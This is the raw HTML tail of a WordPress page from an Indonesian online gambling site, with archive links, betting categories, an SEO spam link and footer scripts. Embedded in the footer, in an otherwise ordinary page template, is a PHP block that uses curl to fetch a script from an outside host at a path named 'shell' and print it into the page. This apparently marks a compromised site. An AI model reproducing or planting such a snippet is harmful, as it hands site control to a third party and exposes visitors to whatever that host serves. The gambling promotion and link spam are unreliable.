	<li><a href='https://prebirthexperience.com/2025/07/'>July 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/06/'>June 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/05/'>May 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/04/'>April 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/03/'>March 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/02/'>February 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/01/'>January 2025</a></li>
	<li><a href='https://prebirthexperience.com/2024/12/'>December 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/11/'>November 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/10/'>October 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/09/'>September 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/08/'>August 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/07/'>July 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/06/'>June 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/05/'>May 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/04/'>April 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/03/'>March 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/02/'>February 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/01/'>January 2024</a></li>
	<li><a href='https://prebirthexperience.com/2023/12/'>December 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/04/'>April 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/03/'>March 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prebirthexperience.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://prebirthexperience.com/kemenangan-besar-di-slot-online-terpercaya/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13cef48dd021459b9ac396957d13bda8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
